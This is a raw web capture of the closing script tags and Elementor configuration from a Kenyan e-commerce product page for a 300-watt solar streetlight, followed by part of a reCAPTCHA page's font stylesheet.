fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b62b5e636c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9216,"title":"300WATTS%20UFO%20SOLAR%20STREETLIGHT%20-%20Gemani%20Supplies","excerpt":"<h2 class=\"hdr -upp -fs14 -m -pam\">Key Features<\/h2>\r\n<ul>\r\n \t<li>Light output: 300 Watts.<\/li>\r\n \t<li>Angle:\u00a0\u00a0360\u00b0<\/li>\r\n \t<li>Standard:\u00a0\u00a0IP66<\/li>\r\n \t<li>RA &gt;\u00a095<\/li>\r\n \t<li>Lighting color:\u00a06500k<\/li>\r\n \t<li>Minimum lifetime:\u00a0\u00a050,000 Hours<\/li>\r\n \t<li>Type of LED:\u00a0SMD 5730 LED<\/li>\r\n \t<li>Number of LEDs:\u00a0240 pieces<\/li>\r\n \t<li>Solar panel:\u00a0\u00a06 V \/ 15 Watts polycrystalline<\/li>\r\n \t<li>Battery:\u00a0\u00a03.2 V \/ 15 AH Lithium<\/li>\r\n \t<li>Charging time:\u00a0\u00a03 - 5 Hours<\/li>\r\n \t<li>Operating time :\u00a012 - 15 Hours<\/li>\r\n \t<li>Installation height:\u00a03 - 4 meters<\/li>\r\n \t<li>Dimensions:\u00a0\u00a0420 x 420 x 125 mm<\/li>\r\n \t<li>Operating temperature:\u00a0- 30 C\u00b0 \/ + 60 C\u00b0<\/li>\r\n \t<li>Material:\u00a0Aluminum + tempered glass<\/li>\r\n \t<li>Certification:\u00a0CE &amp; ROHS<\/li>\r\n \t<li>Unit weight:\u00a02.7 kg<\/li>\r\n<\/ul>","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/09\/FB_IMG_1647852115449.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b62b5e636c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9216,"title":"300WATTS%20UFO%20SOLAR%20STREETLIGHT%20-%20Gemani%20Supplies","excerpt":"<h2 class=\"hdr -upp -fs14 -m -pam\">Key Features<\/h2>\r\n<ul>\r\n \t<li>Light output: 300 Watts.<\/li>\r\n \t<li>Angle:\u00a0\u00a0360\u00b0<\/li>\r\n \t<li>Standard:\u00a0\u00a0IP66<\/li>\r\n \t<li>RA &gt;\u00a095<\/li>\r\n \t<li>Lighting color:\u00a06500k<\/li>\r\n \t<li>Minimum lifetime:\u00a0\u00a050,000 Hours<\/li>\r\n \t<li>Type of LED:\u00a0SMD 5730 LED<\/li>\r\n \t<li>Number of LEDs:\u00a0240 pieces<\/li>\r\n \t<li>Solar panel:\u00a0\u00a06 V \/ 15 Watts polycrystalline<\/li>\r\n \t<li>Battery:\u00a0\u00a03.2 V \/ 15 AH Lithium<\/li>\r\n \t<li>Charging time:\u00a0\u00a03 - 5 Hours<\/li>\r\n \t<li>Operating time :\u00a012 - 15 Hours<\/li>\r\n \t<li>Installation height:\u00a03 - 4 meters<\/li>\r\n \t<li>Dimensions:\u00a0\u00a0420 x 420 x 125 mm<\/li>\r\n \t<li>Operating temperature:\u00a0- 30 C\u00b0 \/ + 60 C\u00b0<\/li>\r\n \t<li>Material:\u00a0Aluminum + tempered glass<\/li>\r\n \t<li>Certification:\u00a0CE &amp; ROHS<\/li>\r\n \t<li>Unit weight:\u00a02.7 kg<\/li>\r\n<\/ul>","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/09\/FB_IMG_1647852115449.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9nttr4ibgo9o
body_size: 48721
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
